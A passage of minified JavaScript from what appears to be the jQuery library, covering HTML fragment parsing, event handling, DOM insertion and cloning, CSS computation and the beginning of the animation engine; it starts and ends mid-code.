ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return 